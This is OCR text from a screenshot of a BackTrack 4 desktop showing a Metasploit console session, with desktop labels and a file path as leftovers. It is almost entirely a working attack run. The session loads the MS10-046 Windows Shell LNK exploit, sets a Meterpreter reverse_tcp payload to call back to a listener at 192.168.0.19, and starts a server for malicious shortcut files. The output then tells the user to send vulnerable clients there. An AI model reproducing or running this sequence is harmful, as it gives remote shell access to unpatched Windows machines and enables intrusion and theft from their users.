 BackTrack 4 Final 16-4-10
VM
AttaxSuite
backtrack
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent Microsoft W
indows Shell LNK Code Execution
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 192.168.0.19
lhost => 192.168.0.19
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.0.19
srvhost => 192.168.0.19
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvport 80
srvport => 80
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.19:4444
[*]
[*] Send vulnerable clients to \\192.168.0.19\nvuBj\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://192.168.0.19:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >
black hat
Edition
Shell
ts
vmware-
tools-distrib
root@bt: /pentest/ex
1 2
21:50